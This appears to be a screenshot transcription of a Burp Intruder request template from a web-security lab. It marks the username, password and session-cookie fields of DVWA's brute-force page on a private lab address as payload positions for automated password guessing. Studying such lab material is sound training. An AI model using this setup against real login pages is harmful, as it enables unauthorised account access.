 Target: http://192.168.56.11
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§123§&Login=§Login§ HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.11/dvwa/vulnerabilities/brute/
9 Cookie: security=§low§; PHPSESSID=§1lqlq0q7km8rc6rto5apkqvks6§
0 Upgrade-Insecure-Requests: 1